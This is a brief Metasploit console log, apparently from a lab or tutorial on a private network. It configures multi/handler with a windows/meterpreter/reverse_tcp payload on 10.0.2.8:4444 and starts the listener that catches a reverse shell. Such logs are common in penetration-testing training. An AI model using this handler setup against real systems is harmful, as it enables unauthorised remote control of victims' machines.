 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444